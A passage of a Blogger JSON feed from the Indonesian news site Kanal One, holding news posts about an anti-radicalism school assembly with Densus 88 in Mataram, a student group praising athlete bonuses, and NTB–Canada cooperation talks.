ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan menyeluruh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Momen bersejarah ini seharusnya menjadi awal dari sebuah kebijakan olahraga nasional yang adil dan berkelanjutan. Bonus yang diberikan kepada atlet SEA Games adalah suatu keputusan yang sangat tepat. Mari kita lanjutkan dengan memberikan perhatian dan dukungan yang sama besarnya kepada para atlet ASEAN Para Games. Hal ini akan memperkuat pesan bahwa Indonesia menghargai seluruh prestasi anak bangsa,\" tambah Ainun.\u003Cbr \/\u003E\u003Cbr \/\u003EDPP IMORI menilai, dukungan yang merata dan konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan 